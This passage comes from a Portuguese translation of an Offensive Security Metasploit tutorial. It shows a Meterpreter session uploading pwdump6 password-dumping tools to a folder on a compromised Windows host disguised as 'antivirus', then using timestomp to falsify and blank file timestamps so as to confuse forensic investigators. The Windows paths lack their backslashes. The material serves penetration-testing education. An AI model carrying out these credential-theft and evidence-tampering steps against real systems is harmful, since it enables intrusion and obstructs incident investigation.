 meterpreter > pwd
C:WINNTantivirus
meterpreter > upload /pentest/windows-binaries/passwd-attack/pwdump6 c:WINNTantivirus
[*] uploading : /pentest/windows-binaries/passwd-attack/pwdump6/PwDump.exe ->
c:WINNTantivirusPwDump.exe
[*] uploaded : /pentest/windows-binaries/passwd-attack/pwdump6/PwDump.exe ->
c:WINNTantivirusPwDump.exe
[*] uploading : /pentest/windows-binaries/passwd-attack/pwdump6/LsaExt.dll ->
c:WINNTantivirusLsaExt.dll
[*] uploaded : /pentest/windows-binaries/passwd-attack/pwdump6/LsaExt.dll ->
c:WINNTantivirusLsaExt.dll
[*] uploading : /pentest/windows-binaries/passwd-attack/pwdump6/pwservice.exe ->
c:WINNTantiviruspwservice.exe
[*] uploaded : /pentest/windows-binaries/passwd-attack/pwdump6/pwservice.exe ->
c:WINNTantiviruspwservice.exe
meterpreter > ls
Listing: C:WINNTantivirus
===========================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir Wed Dec 31 19:00:00 -0500 1969 .
40777/rwxrwxrwx 0 dir Wed Dec 31 19:00:00 -0500 1969 ..
100666/rw-rw-rw- 61440 fil Wed Dec 31 19:00:00 -0500 1969 LsaExt.dll
100777/rwxrwxrwx 188416 fil Wed Dec 31 19:00:00 -0500 1969 PwDump.exe
100777/rwxrwxrwx 45056 fil Wed Dec 31 19:00:00 -0500 1969 pwservice.exe
100666/rw-rw-rw- 27 fil Wed Dec 31 19:00:00 -0500 1969 sample.txt
meterpreter > cd ..
Com o nosso upload de arquivos, agora vamos correr timestomp sobre os arquivos para confundir
qualquer investigador em potencial.
meterpreter > timestomp antiviruspwdump.exe -v
Modified : Sun May 03 05:35:56 -0400 2009
Accessed : Sun May 03 05:35:56 -0400 2009
Created : Sun May 03 05:35:56 -0400 2009
Entry Modified: Sun May 03 05:35:56 -0400 2009
meterpreter > timestomp antivirusLsaExt.dll -v
Modified : Sun May 03 05:35:56 -0400 2009
Accessed : Sun May 03 05:35:56 -0400 2009
Created : Sun May 03 05:35:56 -0400 2009
Entry Modified: Sun May 03 05:35:56 -0400 2009
meterpreter > timestomp antivirus -r
[*] Blanking directory MACE attributes on antivirus
meterpreter > ls
[-] Error running command ls: bignum too big to convert into `long'
/pentest/exploits/framework3/lib/rex/post/file_stat.rb:66:in
`at'/pentest/exploits/framework3/lib/rex/post/file_stat.rb:66:in
`mtime'/pentest/exploits/framework3/lib/rex/post/meterpreter/ui/console/command_dispatcher/stdapi/
fs.rb:237:in
`cmd_ls'/pentest/exploits/framework3/lib/rex/post/meterpreter/ui/console/command_dispatcher/stdapi
/fs.rb:230:in
`each'/pentest/exploits/framework3/lib/rex/post/meterpreter/ui/console/command_dispatcher/stdapi/f
s.rb:230:in `cmd_ls'/pentest/exploits/framework3/lib/rex/ui/text/dispatcher_shell.rb:234:in
`send'/pentest/exploits/framework3/lib/rex/ui/text/dispatcher_shell.rb:234:in
`run_command'/pentest/exploits/framework3/lib/rex/post/meterpreter
Como você pode ver, meterpreter já não pode conseguir uma lista boa.
No entanto, há algo a considerar neste caso. Temos escondido quando uma ação ocorreu, no
entanto, continuará a ser muito óbvio para um investigador que a atividade estava acontecendo. O
© Offensive Security 2009
Traduzido por Rafael Torres
 